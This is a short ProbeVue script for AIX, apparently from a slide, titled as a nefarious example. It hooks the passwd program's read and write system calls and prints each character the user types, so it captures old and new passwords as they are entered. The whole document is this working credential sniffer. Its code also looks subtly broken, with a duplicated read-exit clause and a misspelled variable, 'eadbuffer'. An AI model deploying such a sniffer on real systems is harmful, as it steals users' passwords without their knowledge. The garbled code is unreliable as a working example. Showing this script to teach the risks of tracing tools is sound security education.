

A Nefarious Vue Example
# #!/bin/probevue
__thread char *bufptr;
__thread int flag;
int read(int fd, char *buf, unsigned long size);
int write(int fd, char *buf, unsigned long size);
@@BEGIN
{
 printf("--------\n");
}
@@syscall:*:read:entry
when((__pname == "passwd") && (__arg1 == 5))
{
 thread:bufptr = __arg2;
 thread:flag = 1;
}
@@syscall:*:read:exit
when((thread:flag == 1) && (__rv == 1))
{
 String readbuffer[8];
 readbuffer = get_userstring(thread:bufptr, __rv);
 printf("%s", readbuffer);
}
/* Continued */
@@syscall:*:read:exit
when((thread:flag == 1) && (__rv == 1))
{
 String readbuffer[8];
 thread:flag = 0;
 eadbuffer = get_userstring(thread:bufptr, __rv);
 printf("%s", readbuffer);
}
@@syscall:*:write:entry
when((__pname == "passwd") && (__arg1 == 1))
{
 String writebuffer[64];
 writebuffer = get_userstring(__arg2, -1);
 if(strstr(writebuffer, "Changing"))
 printf("%s", writebuffer);
}
@@syscall:*:exit:entry
when(__pname == "passwd")
{
 printf("--------\n");
}